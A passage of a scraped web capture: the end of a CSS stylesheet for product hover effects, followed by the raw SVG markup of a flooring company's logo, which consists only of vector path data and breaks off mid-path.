1024px){.wd-hover-base .content-product-imagin{top:-10px;right:-10px;left:-10px}}@media (max-width: 768.98px){.wd-hover-base .wrapp-swatches{min-height:40px}.wd-hover-base .product-compare-button{display:none}.wd-hover-base .quick-shop-close{top:-5px;right:-5px}.wd-hover-base.product-no-swatches .wrapp-swatches{display:none}}


--- FILE ---
content_type: image/svg+xml
request_url: https://apolopisos.com/wp-content/uploads/2022/06/logo_apolo_final_350x100px27anos.svg
body_size: 28240
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="350px" height="120px" viewBox="0 0 350 120" xml:space="preserve"> <g> <path fill-rule="evenodd" clip-rule="evenodd" fill="#846130" d="M75.16,36.353v11.878H2.725V36.353 c0-4.305,3.482-7.788,7.789-7.788h56.859C71.672,28.565,75.16,32.048,75.16,36.353z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M52.443,51.397v19.678h-41.93c-4.307,0-7.789-3.48-7.789-7.78 V51.397H52.443z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M75.107,51.185v41.957c0,4.298-3.492,7.79-7.79,7.79H55.44V51.185 H75.107z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#846130" d="M52.443,74.412v26.694H40.566c-4.309,0-7.789-3.488-7.789-7.785 v-18.91H52.443z"></path> <g> <g> <g> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M200.976,39.584c-16.095,0.88-21.286,15.115-20.079,29.008 c1.049,12.071,8.752,21.541,21.602,20.676C229.693,87.443,227.297,38.152,200.976,39.584z M201.654,79.984 c-8.102,0.192-8.141-9.14-8.242-14.728c-0.159-8.746,1.727-16.458,7.718-16.342c7.775,0.146,8.196,10.528,8.195,15.593 C209.321,76.661,206.027,79.881,201.654,79.984z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M127.868,79.884l-0.188,0.003l-0.637,0.008 c-4.08,0.009-3.336-3.52-3.326-7.214l0.029-17.617c0.018-8.448-4.051-13.478-12.537-14.428 c-5.244-0.59-11.789,0.301-18.072,2.594c-0.162,0.061-0.326,0.121-0.488,0.184h-0.004c-0.727,0.371-1.224,1.128-1.224,2.002 c0,0.231,0.034,0.456,0.104,0.668l1.316,4.117l0,0l0.078,0.246c0.336,0.891,1.197,1.521,2.203,1.521 c0.191,0,0.379-0.023,0.557-0.064c0.144-0.053,0.294-0.105,0.447-0.16c2.811-0.993,7.168-2.347,10.771-2.048 c3.875,0.32,6.445,1.682,5.601,9.825c-9.496,0.168-26.692,1.079-24.802,18.116c1.18,10.631,10.555,14.113,18.84,11.716 c3.076-0.891,4.786-2.539,6.676-4.041l0.836-0.822c0.127,1.16,0.445,2.116,1.035,2.875c0.043,0.058,0.088,0.116,0.137,0.171 c0.395,0.449,0.955,0.745,1.59,0.793h0.358h10.395h0.206c0.16-0.006,0.318-0.03,0.471-0.067 c0.156-0.037,0.307-0.089,0.449-0.157c0.729-0.343,1.25-1.051,1.34-1.888v-0.492l0.009-3.419v-0.33 C129.957,80.83,129.024,79.92,127.868,79.884z M112.196,77.184c-0.829,1.896-4.159,4.006-6.956,4.02 c-9.242,0.045-9.504-15.598,6.964-13.729L112.196,77.184z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M268.59,39.951c-16.096,0.877-21.287,15.112-20.079,29.005 c1.05,12.073,8.751,21.542,21.604,20.679C297.307,87.808,294.913,38.516,268.59,39.951z M269.268,80.35 c-8.1,0.189-8.139-9.141-8.242-14.729c-0.156-8.743,1.727-16.454,7.721-16.342c7.771,0.146,7.854,10.427,7.854,15.494 C276.598,76.925,273.641,80.245,269.268,80.35z"></path> </g> <path fill="#463117" d="M175.538,64.555c-0.224-13.425-5.819-25.036-18.991-22.766c-5.264,0.906-6.586,3.024-10.068,4.496 c-0.311-1.582,0.16-2.913-2.773-2.963l-4.828-0.047c-0.068,0-0.135,0.004-0.202,0.009c-1.091,0.092-1.968,0.928-2.126,1.996 c-0.006,0.026-0.008,0.053-0.012,0.075c-0.006,0.056-0.01,0.111-0.014,0.166v10.197l-0.209,51.941v0.165v0.008 c0,0.026,0.002,0.056,0.002,0.082c0.009,0.146,0.034,0.285,0.068,0.424l0,0c0.021,0.087,0.047,0.165,0.08,0.246 c0.102,0.268,0.248,0.511,0.434,0.721c0.395,0.45,0.955,0.746,1.588,0.793c0.021,0.003,0.042,0.003,0.06,0.005 c0.042,0.003,0.081,0.003,0.121,0.003h7.524c0.037,0,0.074,0,0.11-0.003h0.003c0.023-0.002,0.049-0.002,0.072-0.005 c0.172-0.013,0.339-0.047,0.497-0.099c0.005,0,0.012-0.003,0.016-0.006c0.024-0.008,0.052-0.015,0.079-0.025 c0.4-0.147,0.754-0.41,1.01-0.744c0.258-0.335,0.422-0.749,0.455-1.195v-0.013c0.004-0.041,0.008-0.076,0.008-0.113v-0.084 c-0.004-1.322-0.01-5.273-0.01-5.279l-0.002-0.331l-0.027-9.253L148.4,92.24c0.158-1.07,1.039-1.902,2.128-1.997 c0.067-0.006,0.134-0.009,0.202-0.009c0.037,0,0.075,0,0.109,0.003h0.004c0.154,0.008,0.305,0.029,0.449,0.065 c0.124,0.042,0.247,0.083,0.373,0.123h0.002c5.023,1.647,12.002,2.189,17.816-3.338 C174.611,82.212,175.696,73.767,175.538,64.555z M160.769,79.599c-2.313,2.573-7.173,2.78-10.706,1.49 c-0.122-0.044-0.242-0.091-0.359-0.139c-0.283-0.14-0.537-0.333-0.744-0.566c-0.183-0.212-0.332-0.455-0.434-0.722 c-0.032-0.079-0.058-0.16-0.076-0.244c0,0,0,0,0-0.002c-0.02-0.074-0.035-0.146-0.049-0.223 c-0.008-0.065-0.018-0.134-0.021-0.202c-0.002-0.021-0.002-0.042-0.004-0.063c0-0.006,0-0.014,0-0.019v-0.008 c0-0.018-0.002-0.04-0.002-0.057v-0.017c0-0.015,0-0.032,0.002-0.048l0.031-22.906v-0.226c0.004-0.055,0.006-0.108,0.014-0.16 c0.002-0.027,0.006-0.053,0.01-0.075c0.086-0.589,0.393-1.11,0.834-1.472c0.061-0.044,0.123-0.092,0.189-0.14 c0-0.002,0.002-0.002,0.004-0.002c2.233-1.647,6.84-4.765,10.889-1.257C164.904,55.28,164.883,75.014,160.769,79.599z"></path> </g> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M248.346,86.705c0,0.055,0,0.107-0.006,0.16 c0,0.005,0,0.009,0,0.015c-0.068,0.892-0.658,1.639-1.467,1.936c0,0.002,0,0.002,0,0.002c-0.025,0.008-0.053,0.019-0.08,0.026 c0,0-0.009,0.003-0.016,0.005c-8.919,3.049-17.92,1.454-19.096-9.536c-0.234-2.215-0.301-4.85-0.301-7.977l0.02-36.77v-0.019 l0.004-5.046H227.4v-6.151c0-0.057,0.01-0.115,0.016-0.172c0.002-0.027,0.004-0.05,0.01-0.076 c0.156-1.069,1.037-1.904,2.121-1.996c0.018-0.002,0.031-0.002,0.043-0.005h0.316l6.738-0.019h0.339 c0.135,0.008,0.271,0.031,0.401,0.064c0.127,0.031,0.254,0.073,0.369,0.122l0.004,0.002c0.762,0.328,1.314,1.048,1.404,1.904 l0.005,0.485l0.265,51.724c-0.047,3.639,1.592,4.674,4.496,3.976c0.135-0.032,0.273-0.069,0.416-0.108 c0.061-0.01,0.119-0.019,0.184-0.024c0,0,0.018-0.002,0.025-0.002c0.006,0,0.008,0,0.008,0c0.057-0.005,0.115-0.005,0.168-0.005 c0.039,0,0.072,0,0.113,0.003h0.004c0.011,0,0.022,0.002,0.033,0.002h0.016c0.135,0.011,0.268,0.032,0.398,0.064 c0.127,0.032,0.252,0.072,0.373,0.121v0.004c0.617,0.266,1.098,0.791,1.307,1.435l0.082,0.33L248.23,86l0.086,0.341 c0.01,0.063,0.018,0.128,0.023,0.193c0,0.003,0,0.007,0,0.013C248.344,86.601,248.346,86.653,248.346,86.705z"></path> </g> <g> <path fill="#463117" d="M185.764,105.436l2.035,3.496h-1.514l-1.968-3.326h-1.54l-0.588,3.326h-1.38l1.511-8.607h2.816 c1.777,0,2.831,0.964,2.831,2.424C187.968,104.053,187.109,105.069,185.764,105.436z M183.496,101.55l-0.495,2.83h1.812 c1.108,0,1.732-0.599,1.732-1.526c0-0.822-0.506-1.304-1.459-1.304H183.496z"></path> <path fill="#463117" d="M196.793,100.325l-0.219,1.238h-4.279l-0.391,2.203h3.207l-0.207,1.201h-3.209l-0.471,2.725h4.422 l-0.21,1.241h-5.817l1.514-8.607H196.793z"></path> <path fill="#463117" d="M204.784,100.325h1.591l-5.336,8.748h-0.455l-2.252-8.748h1.459l1.459,5.934L204.784,100.325z"></path> <path fill="#463117" d="M214.027,100.325l-0.221,1.238h-4.277l-0.393,2.203h3.209l-0.207,1.201h-3.209l-0.472,2.725h4.421 l-0.205,1.241h-5.821l1.515-8.607H214.027z"></path> <path fill="#463117" d="M221.381,101.825l-1.059,0.664c-0.454-0.707-1.054-1.058-1.799-1.058c-0.9,0-1.342,0.469-1.342,1.083 c0,0.563,0.339,0.861,1.006,1.228l0.922,0.506c1.135,0.59,1.697,1.345,1.697,2.257c0,0.678-0.248,1.277-0.758,1.801 c-0.506,0.508-1.212,0.767-2.137,0.767c-1.564,0-2.676-0.847-3.338-2.1l1.056-0.662c0.599,1.002,1.37,1.511,2.324,1.511 c0.896,0,1.444-0.495,1.444-1.186c0-0.561-0.328-0.9-1.094-1.305l-0.915-0.493c-1.083-0.59-1.617-1.331-1.617-2.246 c0-0.665,0.261-1.238,0.771-1.707c0.508-0.472,1.197-0.705,2.045-0.705C219.814,100.18,220.739,100.728,221.381,101.825z"></path> <path fill="#463117" d="M230.586,100.325l-0.221,1.238h-2.897l-1.304,7.369h-1.383l1.305-7.369h-2.895l0.221-1.238H230.586z"></path> <path fill="#463117" d="M233.871,100.325l-1.516,8.607h-1.382l1.513-8.607H233.871z"></path> <path fill="#463117" d="M244.354,100.18h0.469l-1.541,8.751h-1.379l0.924-5.282l-2.908,3.117h-0.471l-1.979-3.378l-0.979,5.544 h-1.385l1.541-8.751h0.483l2.763,4.814l4.447-4.788L244.354,100.18z"></path> <path fill="#463117" d="M253.204,100.325l-0.22,1.238h-4.279l-0.391,2.203h3.207l-0.21,1.201h-3.207l-0.469,2.725h4.421 l-0.207,1.241h-5.82l1.514-8.607H253.204z"></path> <path fill="#463117" d="M261.271,100.325h1.383l-1.536,8.748h-0.472l-4.172-6.062l-1.045,5.921h-1.381l1.539-8.751h0.482 l4.172,6.037L261.271,100.325z"></path> <path fill="#463117" d="M271.756,100.325l-0.223,1.238h-2.895l-1.303,7.369h-1.384l1.305-7.369h-2.897l0.225-1.238H271.756z"></path> <path fill="#463117" d="M280.113,101.367c0.781,0.783,1.173,1.763,1.173,2.948c0,1.317-0.481,2.438-1.435,3.362 c-0.953,0.926-2.088,1.396-3.404,1.396c-1.211,0-2.201-0.39-2.986-1.173c-0.781-0.796-1.172-1.773-1.172-2.958 c0-1.317,0.469-2.441,1.422-3.365c0.951-0.927,2.096-1.396,3.43-1.396C278.342,100.18,279.33,100.571,280.113,101.367z M274.676,102.447c-0.641,0.666-0.965,1.476-0.965,2.428c0,0.847,0.261,1.551,0.781,2.111c0.533,0.55,1.215,0.822,2.033,0.822 c0.928,0,1.721-0.338,2.363-1.003c0.649-0.665,0.975-1.487,0.975-2.44c0-0.845-0.26-1.551-0.793-2.101 c-0.535-0.546-1.215-0.819-2.036-0.819C276.109,101.445,275.313,101.782,274.676,102.447z"></path> <path fill="#463117" d="M289.305,101.825l-1.057,0.664c-0.457-0.707-1.055-1.058-1.801-1.058c-0.901,0-1.343,0.469-1.343,1.083 c0,0.563,0.341,0.861,1.005,1.228l0.926,0.506c1.134,0.59,1.697,1.345,1.697,2.257c0,0.678-0.252,1.277-0.758,1.801 c-0.51,0.508-1.215,0.767-2.138,0.767c-1.565,0-2.675-0.847-3.339-2.1l1.055-0.662c0.6,1.002,1.371,1.511,2.322,1.511 c0.9,0,1.449-0.495,1.449-1.186c0-0.561-0.327-0.9-1.098-1.305l-0.912-0.493c-1.084-0.59-1.617-1.331-1.617-2.246 c0-0.665,0.26-1.238,0.77-1.707c0.508-0.472,1.195-0.705,2.047-0.705C287.739,100.18,288.664,100.728,289.305,101.825z"></path> </g> </g> <g> <path fill="#DBD8C1" d="M344.492,40.597c0.652-2.449,3.754-4.662,3.754-7.317c0-2.657-3.102-4.87-3.754-7.318 c-0.682-2.534,0.883-5.999-0.404-8.216c-1.301-2.251-5.092-2.624-6.918-4.45c-1.828-1.826-2.2-5.619-4.451-6.921 c-2.219-1.284-5.682,0.278-8.217-0.399c-2.45-0.655-4.66-3.758-7.316-3.758c-2.655,0-4.869,3.103-7.318,3.758 c-2.534,0.678-5.998-0.884-8.219,0.399c-2.248,1.302-2.619,5.095-4.445,6.921c-1.828,1.827-5.621,2.199-6.924,4.45 c-1.282,2.219,0.279,5.683-0.396,8.217c-0.657,2.447-3.76,4.66-3.76,7.317c0,2.655,3.103,4.868,3.76,7.317 c0.676,2.534-0.886,5.998,0.396,8.217c1.303,2.25,5.096,2.622,6.924,4.449c1.826,1.827,2.197,5.618,4.445,6.921 c2.221,1.285,5.685-0.278,8.219,0.399c2.449,0.655,4.663,3.759,7.318,3.759c2.656,0,4.866-3.104,7.316-3.759 c2.535-0.677,5.998,0.886,8.217-0.399c2.251-1.303,2.623-5.094,4.451-6.921c1.826-1.827,5.617-2.199,6.918-4.449 C345.375,46.595,343.811,43.131,344.492,40.597"></path> <path fill="#FFFFFF" d="M341.508,39.798c0.584-2.182,3.348-4.152,3.348-6.518s-2.764-4.336-3.348-6.519 c-0.604-2.257,0.788-5.343-0.355-7.319c-1.16-2.006-4.539-2.337-6.168-3.963c-1.627-1.628-1.955-5.006-3.959-6.167 c-1.979-1.144-5.064,0.248-7.322-0.356c-2.182-0.583-4.15-3.348-6.518-3.348c-2.365,0-4.334,2.765-6.518,3.348 c-2.258,0.604-5.344-0.788-7.318,0.356c-2.007,1.161-2.338,4.539-3.963,6.167c-1.629,1.626-5.008,1.958-6.168,3.963 c-1.145,1.976,0.246,5.062-0.354,7.319c-0.585,2.183-3.349,4.153-3.349,6.519s2.764,4.336,3.349,6.518 c0.601,2.258-0.79,5.343,0.354,7.319c1.16,2.006,4.539,2.335,6.168,3.963c1.625,1.627,1.956,5.006,3.963,6.166 c1.975,1.145,5.061-0.248,7.318,0.356c2.184,0.583,4.152,3.348,6.518,3.348c2.367,0,4.336-2.765,6.518-3.348 c2.258-0.604,5.344,0.789,7.322-0.356c2.004-1.16,2.332-4.539,3.959-6.166c1.629-1.628,5.008-1.958,6.168-3.962 C342.296,45.141,340.904,42.056,341.508,39.798"></path> <path fill="#DB943D" d="M342.66,38.269c0.171-0.257,0.357-0.516,0.548-0.779l-0.589-0.428c-0.192,0.265-0.383,0.534-0.564,0.805 L342.66,38.269z M343.779,36.703c0.191-0.27,0.379-0.544,0.552-0.823l-0.616-0.383c-0.162,0.261-0.339,0.521-0.527,0.785 L343.779,36.703z M344.816,34.987c0.143-0.319,0.26-0.649,0.328-0.993l-0.711-0.144c-0.056,0.278-0.154,0.559-0.279,0.838 L344.816,34.987z M345.2,32.923c-0.039-0.354-0.128-0.696-0.251-1.027l-0.678,0.255c0.108,0.282,0.176,0.564,0.208,0.847 L345.2,32.923z M344.508,30.973c-0.164-0.288-0.346-0.568-0.535-0.842l-0.597,0.411c0.182,0.265,0.353,0.529,0.501,0.792 L344.508,30.973z M343.4,29.336c-0.192-0.263-0.383-0.523-0.56-0.78l-0.594,0.414c0.185,0.267,0.378,0.53,0.569,0.793L343.4,29.336 L343.4,29.336z M342.336,27.768c-0.158-0.275-0.293-0.547-0.387-0.816l-0.684,0.247c0.116,0.319,0.268,0.629,0.441,0.931 L342.336,27.768z M341.749,26.092c-0.026-0.232-0.036-0.474-0.036-0.724c0-0.064,0-0.127,0-0.191l-0.725-0.016 c-0.002,0.069-0.004,0.138-0.004,0.208c0,0.272,0.014,0.543,0.046,0.809L341.749,26.092z M341.77,24.235 c0.031-0.315,0.066-0.637,0.098-0.96l-0.719-0.074c-0.034,0.32-0.072,0.643-0.098,0.968L341.77,24.235z M341.957,22.3 c0.016-0.246,0.025-0.492,0.025-0.734c0-0.091,0-0.182-0.005-0.271l-0.726,0.024c0.004,0.082,0.004,0.165,0.004,0.248 c0,0.222-0.008,0.451-0.023,0.685L341.957,22.3z M341.854,20.268c-0.078-0.347-0.202-0.685-0.384-1l-0.627,0.36 c0.14,0.245,0.237,0.511,0.303,0.8L341.854,20.268z M340.803,18.434c-0.252-0.237-0.529-0.443-0.826-0.629l-0.387,0.613 c0.268,0.168,0.508,0.347,0.713,0.543L340.803,18.434z M339.101,17.319c-0.296-0.146-0.594-0.283-0.895-0.416l-0.294,0.664 c0.296,0.131,0.588,0.263,0.863,0.401l0.325-0.65V17.319z M337.325,16.511c-0.292-0.135-0.578-0.271-0.85-0.417l-0.341,0.639 c0.288,0.155,0.588,0.299,0.888,0.438L337.325,16.511L337.325,16.511z M335.699,15.611c-0.166-0.124-0.318-0.252-0.456-0.389 c-0.065-0.065-0.129-0.135-0.19-0.208l-0.553,0.472c0.072,0.086,0.149,0.169,0.231,0.249c0.167,0.168,0.349,0.32,0.538,0.461 L335.699,15.611z M334.531,14.273c-0.15-0.259-0.295-0.537-0.434-0.829l-0.654,0.313c0.145,0.304,0.298,0.601,0.466,0.885 L334.531,14.273z M333.701,12.573c-0.133-0.295-0.262-0.595-0.402-0.89l-0.656,0.308c0.135,0.285,0.262,0.579,0.395,0.876 L333.701,12.573z M332.846,10.795c-0.172-0.3-0.355-0.587-0.569-0.851l-0.565,0.453c0.18,0.227,0.347,0.481,0.506,0.757 L332.846,10.795z M331.52,9.205c-0.101-0.074-0.203-0.142-0.314-0.206c-0.203-0.12-0.422-0.213-0.641-0.288l-0.23,0.69 c0.178,0.058,0.35,0.133,0.51,0.225c0.083,0.05,0.164,0.104,0.245,0.163L331.52,9.205z M329.533,8.508 c-0.209-0.018-0.422-0.027-0.635-0.027c-0.125,0-0.251,0.003-0.379,0.009l0.028,0.725c0.12-0.005,0.236-0.007,0.351-0.007 c0.198,0,0.388,0.007,0.569,0.024L329.533,8.508z M327.535,8.561c-0.324,0.03-0.648,0.067-0.967,0.099l0.074,0.721 c0.324-0.032,0.646-0.067,0.96-0.098L327.535,8.561z M325.621,8.737c-0.177,0.009-0.353,0.015-0.524,0.015 c-0.138,0-0.271-0.004-0.401-0.012l-0.043,0.726c0.146,0.008,0.297,0.012,0.444,0.012c0.187,0,0.378-0.006,0.563-0.016 l-0.037-0.725H325.621z M323.81,8.61l-0.013-0.005c-0.265-0.07-0.539-0.181-0.814-0.32l-0.328,0.646 c0.311,0.158,0.629,0.289,0.955,0.377l0.019,0.004L323.81,8.61z M322.187,7.813c-0.257-0.171-0.515-0.355-0.778-0.547l-0.43,0.588 c0.268,0.193,0.537,0.385,0.809,0.565L322.187,7.813z M320.622,6.694c-0.27-0.192-0.543-0.38-0.82-0.554l-0.384,0.616 c0.258,0.162,0.52,0.342,0.785,0.53L320.622,6.694z M318.909,5.654c-0.32-0.143-0.648-0.26-0.991-0.331l-0.148,0.71 c0.279,0.058,0.559,0.156,0.84,0.283L318.909,5.654z M316.848,5.263c-0.355,0.034-0.699,0.122-1.029,0.245l0.253,0.68 c0.283-0.104,0.563-0.175,0.847-0.203L316.848,5.263L316.848,5.263z M314.892,5.949c-0.288,0.163-0.565,0.345-0.841,0.536 l0.412,0.598c0.264-0.183,0.526-0.355,0.788-0.503L314.892,5.949z M313.256,7.055c-0.265,0.192-0.523,0.381-0.779,0.56l0.413,0.596 c0.268-0.187,0.532-0.378,0.794-0.571L313.256,7.055z M311.686,8.121c-0.275,0.159-0.545,0.292-0.816,0.391l0.25,0.681 c0.32-0.117,0.629-0.268,0.93-0.442L311.686,8.121z M310.014,8.711c-0.236,0.029-0.485,0.042-0.74,0.042 c-0.059,0-0.119,0-0.176-0.001l-0.016,0.724c0.063,0.002,0.129,0.002,0.191,0.002c0.277,0,0.555-0.012,0.828-0.045L310.014,8.711z M308.154,8.694c-0.313-0.027-0.634-0.063-0.957-0.097l-0.074,0.721c0.319,0.034,0.645,0.069,0.969,0.099l0.065-0.723H308.154z M306.221,8.509c-0.25-0.017-0.502-0.028-0.749-0.028c-0.085,0-0.169,0.001-0.253,0.004l0.021,0.725 c0.077-0.002,0.153-0.003,0.232-0.003c0.227,0,0.462,0.01,0.702,0.025L306.221,8.509z M304.189,8.606 c-0.348,0.079-0.686,0.2-1.002,0.378l0.361,0.631c0.243-0.139,0.511-0.236,0.798-0.301l-0.154-0.707L304.189,8.606z M302.35,9.651 c-0.235,0.25-0.441,0.526-0.629,0.821l0.61,0.389c0.171-0.265,0.347-0.503,0.545-0.712L302.35,9.651z M301.23,11.351 c-0.143,0.293-0.281,0.592-0.414,0.893l0.662,0.295c0.134-0.296,0.264-0.586,0.403-0.864L301.23,11.351z M300.422,13.124 c-0.133,0.294-0.269,0.58-0.414,0.849l0.641,0.344c0.154-0.289,0.297-0.588,0.434-0.891L300.422,13.124L300.422,13.124z M299.524,14.752c-0.124,0.171-0.255,0.329-0.397,0.469c-0.062,0.062-0.127,0.124-0.195,0.182l0.473,0.551 c0.082-0.07,0.16-0.143,0.236-0.221c0.172-0.17,0.327-0.356,0.471-0.553L299.524,14.752z M298.192,15.923 c-0.257,0.155-0.538,0.299-0.826,0.438l0.312,0.654c0.305-0.145,0.602-0.298,0.885-0.466L298.192,15.923L298.192,15.923z M296.492,16.758c-0.293,0.131-0.594,0.263-0.888,0.4l0.307,0.658c0.286-0.133,0.579-0.263,0.875-0.394L296.492,16.758z M294.717,17.612c-0.3,0.169-0.588,0.356-0.853,0.566l0.453,0.567c0.226-0.18,0.481-0.346,0.757-0.502L294.717,17.612z M293.123,18.931c-0.079,0.105-0.153,0.214-0.219,0.329c-0.115,0.202-0.208,0.412-0.281,0.628l0.688,0.229 c0.061-0.173,0.131-0.337,0.223-0.493c0.049-0.09,0.107-0.176,0.17-0.258L293.123,18.931z M292.415,20.916 c-0.019,0.214-0.026,0.432-0.026,0.651c0,0.122,0.002,0.242,0.006,0.362l0.723-0.027c0-0.112-0.004-0.225-0.004-0.335 c0-0.201,0.01-0.396,0.025-0.584L292.415,20.916z M292.465,22.916c0.033,0.323,0.068,0.646,0.098,0.964l0.725-0.073 c-0.031-0.323-0.068-0.645-0.1-0.959L292.465,22.916z M292.643,24.828c0.009,0.184,0.018,0.364,0.018,0.54 c0,0.131-0.002,0.261-0.011,0.387l0.724,0.04c0.008-0.141,0.01-0.283,0.012-0.427c-0.002-0.191-0.007-0.386-0.018-0.58 L292.643,24.828z M292.521,26.641l-0.01,0.027c-0.07,0.263-0.176,0.53-0.316,0.8l0.65,0.329c0.153-0.305,0.281-0.617,0.367-0.941 l0.009-0.033L292.521,26.641z M291.727,28.266c-0.17,0.258-0.355,0.517-0.544,0.779l0.584,0.426 c0.195-0.266,0.388-0.534,0.566-0.807L291.727,28.266z M290.611,29.832c-0.194,0.268-0.38,0.541-0.558,0.82l0.618,0.385 c0.162-0.26,0.342-0.521,0.527-0.783L290.611,29.832z M289.568,31.542c-0.145,0.318-0.266,0.647-0.337,0.989l0.712,0.152 c0.06-0.28,0.154-0.559,0.286-0.839L289.568,31.542z M289.166,33.602c0.033,0.355,0.119,0.698,0.243,1.029l0.681-0.251 c-0.104-0.282-0.174-0.563-0.199-0.846L289.166,33.602z M289.846,35.559c0.165,0.288,0.346,0.568,0.533,0.844l0.602-0.412 c-0.184-0.264-0.355-0.528-0.504-0.79L289.846,35.559z M290.95,37.198c0.193,0.263,0.384,0.522,0.563,0.779l0.595-0.415 c-0.186-0.267-0.381-0.531-0.57-0.792L290.95,37.198z M292.021,38.765c0.158,0.275,0.292,0.546,0.394,0.814l0.679-0.251 c-0.117-0.317-0.271-0.626-0.446-0.927L292.021,38.765z M292.617,40.438c0.028,0.24,0.043,0.492,0.043,0.751 c0,0.054,0,0.108-0.002,0.164l0.725,0.013c0-0.06,0.002-0.118,0.002-0.176c0-0.283-0.014-0.563-0.049-0.84L292.617,40.438z M292.601,42.294c-0.024,0.314-0.063,0.635-0.095,0.957l0.721,0.076c0.035-0.321,0.07-0.645,0.099-0.969L292.601,42.294z M292.415,44.228c-0.017,0.256-0.026,0.512-0.026,0.764c0,0.08,0,0.159,0.004,0.239l0.725-0.022 c-0.002-0.071-0.004-0.144-0.004-0.217c0-0.232,0.012-0.471,0.028-0.715L292.415,44.228z M292.509,46.258 c0.078,0.348,0.196,0.687,0.374,1.002l0.632-0.354c-0.135-0.246-0.231-0.514-0.296-0.804L292.509,46.258L292.509,46.258z M293.545,48.103c0.248,0.238,0.525,0.445,0.82,0.633l0.391-0.611c-0.266-0.168-0.502-0.349-0.708-0.546L293.545,48.103z M295.245,49.226c0.292,0.146,0.592,0.283,0.891,0.416l0.294-0.663c-0.294-0.131-0.584-0.264-0.861-0.402L295.245,49.226z M297.017,50.035c0.294,0.135,0.58,0.271,0.852,0.416l0.341-0.64c-0.292-0.155-0.588-0.298-0.89-0.436L297.017,50.035z M298.646,50.931c0.178,0.128,0.34,0.262,0.48,0.405c0.061,0.061,0.118,0.122,0.176,0.188l0.547-0.475 c-0.066-0.078-0.137-0.152-0.209-0.226c-0.174-0.175-0.365-0.333-0.568-0.48L298.646,50.931z M299.824,52.26 c0.151,0.257,0.297,0.536,0.436,0.826l0.656-0.313c-0.145-0.304-0.301-0.602-0.469-0.884L299.824,52.26z M300.655,53.957 c0.133,0.295,0.265,0.594,0.402,0.891l0.659-0.308c-0.137-0.286-0.266-0.58-0.395-0.877L300.655,53.957z M301.511,55.734 c0.169,0.3,0.354,0.589,0.562,0.853l0.571-0.449c-0.179-0.228-0.345-0.485-0.501-0.76L301.511,55.734L301.511,55.734z M302.824,57.333c0.107,0.083,0.223,0.158,0.341,0.227c0.196,0.114,0.403,0.205,0.612,0.276l0.232-0.687 c-0.168-0.057-0.328-0.129-0.479-0.216c-0.097-0.055-0.185-0.116-0.27-0.18L302.824,57.333L302.824,57.333z M304.807,58.047 c0.219,0.021,0.44,0.03,0.665,0.03c0.114,0,0.232-0.001,0.347-0.006l-0.024-0.725c-0.108,0.004-0.218,0.005-0.322,0.005 c-0.204,0-0.407-0.007-0.598-0.027L304.807,58.047z M306.809,58c0.32-0.03,0.645-0.066,0.963-0.1l-0.073-0.722 c-0.323,0.034-0.646,0.069-0.96,0.1L306.809,58z M308.721,57.822c0.189-0.011,0.371-0.016,0.553-0.016 c0.127,0,0.253,0.002,0.375,0.009l0.037-0.725c-0.137-0.008-0.275-0.011-0.412-0.011c-0.198,0-0.395,0.007-0.592,0.018l0.039,0.726 V57.822z M310.532,57.943l0.042,0.01c0.258,0.069,0.52,0.174,0.787,0.308l0.324-0.648c-0.297-0.151-0.606-0.276-0.924-0.361 l-0.05-0.013l-0.18,0.703V57.943z M312.159,58.729c0.257,0.17,0.517,0.355,0.781,0.545l0.427-0.587 c-0.266-0.193-0.537-0.384-0.811-0.564L312.159,58.729z M313.724,59.846c0.27,0.191,0.543,0.38,0.821,0.555l0.387-0.614 c-0.262-0.164-0.521-0.344-0.785-0.532L313.724,59.846z M315.433,60.89c0.318,0.146,0.646,0.265,0.989,0.339l0.15-0.71 c-0.276-0.061-0.557-0.159-0.836-0.289L315.433,60.89z M317.489,61.299c0.356-0.031,0.702-0.117,1.034-0.237l-0.251-0.682 c-0.281,0.104-0.563,0.171-0.847,0.196L317.489,61.299z M319.452,60.626c0.288-0.163,0.565-0.343,0.843-0.534l-0.41-0.598 c-0.265,0.182-0.528,0.352-0.792,0.5L319.452,60.626z M321.092,59.522c0.263-0.191,0.521-0.381,0.781-0.561l-0.417-0.596 c-0.267,0.187-0.53,0.38-0.791,0.572L321.092,59.522z M322.658,58.452c0.277-0.16,0.547-0.295,0.816-0.395l-0.256-0.681 c-0.315,0.12-0.623,0.273-0.924,0.448L322.658,58.452z M324.332,57.85c0.244-0.032,0.5-0.044,0.765-0.044c0.047,0,0.101,0,0.147,0 l0.012-0.725c-0.051-0.002-0.105-0.002-0.159-0.002c-0.287,0-0.577,0.015-0.858,0.05L324.332,57.85z M326.185,57.861 c0.314,0.028,0.636,0.063,0.958,0.097l0.076-0.722c-0.322-0.034-0.645-0.069-0.969-0.097L326.185,57.861z M328.119,58.046 c0.26,0.019,0.521,0.03,0.779,0.03c0.074,0,0.148,0,0.223-0.002l-0.02-0.725c-0.068,0.002-0.135,0.002-0.203,0.002 c-0.234,0-0.48-0.012-0.73-0.028L328.119,58.046L328.119,58.046z M330.146,57.958c0.35-0.075,0.688-0.192,1.006-0.368l-0.35-0.635 c-0.249,0.137-0.517,0.23-0.808,0.294L330.146,57.958z M331.996,56.933c0.24-0.248,0.447-0.526,0.639-0.819l-0.609-0.392 c-0.17,0.263-0.352,0.501-0.551,0.707L331.996,56.933z M333.127,55.236c0.146-0.293,0.281-0.593,0.416-0.893l-0.663-0.296 c-0.13,0.296-0.265,0.586-0.403,0.865L333.127,55.236z M333.936,53.461c0.132-0.295,0.27-0.58,0.414-0.85l-0.641-0.341 c-0.155,0.289-0.295,0.588-0.435,0.89L333.936,53.461L333.936,53.461z M334.828,51.828c0.132-0.18,0.268-0.344,0.415-0.492 c0.056-0.056,0.114-0.11,0.177-0.165l-0.477-0.546c-0.076,0.064-0.145,0.13-0.212,0.198c-0.181,0.178-0.343,0.374-0.49,0.581 L334.828,51.828z 